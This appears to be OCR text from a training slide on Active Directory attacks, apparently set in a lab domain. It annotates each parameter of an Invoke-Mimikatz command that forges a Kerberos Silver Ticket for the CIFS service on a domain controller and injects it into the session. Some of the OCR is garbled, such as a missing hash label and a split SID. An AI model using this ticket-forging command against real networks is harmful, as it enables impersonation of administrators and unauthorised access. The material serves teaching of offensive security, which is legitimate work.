 Invoke-Mimikatz -Command
kerberos::golden
Name of the module (there is no Silver module!)
/User:Administrator
Username for which the TGT is generated
/domain:dollarcorp.moneycorp.local
Domain FQDN
/sid:S-1-5-21-268341927-4156871508-
1792461683
SID of the domain
/target:dcorp-dc.dollarcorp.moneycorp.local
Target server FQDN
/service:cifs
The SPN name of service for which TGS is to be created
/6f5b5acaf7433b3282ac22e21e62ff22
NTLM (RC4) hash of the service account. Use /aes128
and /aes256 for using AES keys.
/id:500 /groups:512
Optional User RID (default 500) and Group (default 513
512 520 518 519)
/ptt
Injects the ticket in current PowerShell process - no
to save the ticket on disk